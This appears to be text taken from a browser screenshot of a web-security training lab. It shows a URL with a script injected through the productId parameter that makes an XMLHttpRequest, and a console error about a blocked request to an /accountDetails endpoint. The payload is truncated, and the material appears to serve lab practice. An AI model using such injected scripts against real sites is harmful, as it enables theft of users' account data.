 Not secure | https://stock.0a2f00bf046394898574bcc600fa000f.web-security-academy.net/?productId=1<script>%0avar%20req%20%3d%20new%20XMLHttpRequest...
1
ERROR
Invalid product ID: 1
Elements Console Sources Network Performance Memory Application Recorder Security Lighthouse Performance insights 1 1
top Filter Default levels 2 Issues: 1 1
Hide network Log XMLHttpRequests
Preserve log Eager evaluation
Selected context only Autocomplete from history
Group similar messages in console Treat code evaluation as user action
Show CORS errors in console
Mixed Content: The page at 'https://stock.0a2f00b….web-security-academy.net/?pr…f%6e%73%65%54%65%78%74%3b%0a%7d%3b%0a%3c%2f%73%63%72%69%70%74%3e&storeId=1' was loaded ?productId=1%3c%73%6…0%74%3e&storeId=1:6
over HTTPS, but requested an insecure XMLHttpRequest endpoint 'http://0a2f00b….web-security-academy.net/accountDetails'. This request has been blocked; the content must be served over HTTPS.